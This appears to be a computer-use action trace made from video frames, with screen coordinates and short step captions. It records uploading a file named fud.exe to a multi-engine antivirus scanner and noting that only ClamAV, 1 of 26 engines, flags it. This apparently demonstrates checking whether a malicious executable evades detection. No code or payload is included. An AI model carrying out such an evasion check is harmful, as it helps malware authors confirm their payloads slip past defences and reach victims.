
left_click(536, 291)

Choose fud.exe from the root home folder as the file to upload via 'Dosya Seç'.
left_click(323, 224)

left_click(291, 375)

left_click(771, 24)

Scan fud.exe and review the Text Results: 1/26 detections, only ClamAV flagging it.
left_click(487, 245)

double_click(316, 175)

double_click(531, 314)

mouse_move(427, 444)

mouse_move(882, 81)
